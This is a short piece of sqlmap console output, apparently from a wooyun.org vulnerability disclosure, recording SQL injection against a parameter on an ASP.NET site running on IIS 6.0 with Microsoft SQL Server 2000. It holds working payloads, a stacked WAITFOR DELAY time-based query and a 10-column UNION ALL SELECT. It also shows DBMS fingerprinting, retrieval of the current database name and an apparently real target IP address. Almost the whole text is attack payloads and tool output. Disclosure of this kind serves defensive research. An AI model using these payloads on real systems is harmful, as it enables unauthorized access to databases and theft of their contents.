 管理员: sqlmap
Payload: pActFlag=MODIFY&pId=2005122300000010';WAITFOR DELAY '0:0:5'--
Type: UNION query
Title: Generic UNION query (NULL) - 10 columns
Payload: pActFlag=MODIFY&pId=-8465' UNION ALL SELECT NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(107)+CHAR(107)+CHAR(118)+CHAR(113)+CHAR(71)
+CHAR(101)+CHAR(122)+CHAR(69)+CHAR(82)+CHAR(107)+CHAR(122)+CHAR(80)+CHAR(104)+CH
AR(74)+CHAR(113)+CHAR(107)+CHAR(118)+CHAR(106)+CHAR(113)--
---
[11:59:25] [INFO] testing Microsoft SQL Server
[11:59:25] [INFO] confirming Microsoft SQL Server
[11:59:28] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[11:59:28] [INFO] fetching current database
current database:    'center'
[11:59:29] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\111.75.241.23'
[*] shutting down at 11:59:29
C:\Python27\sqlmap>
C:\Python27\sqlmap>
www.wooyun.org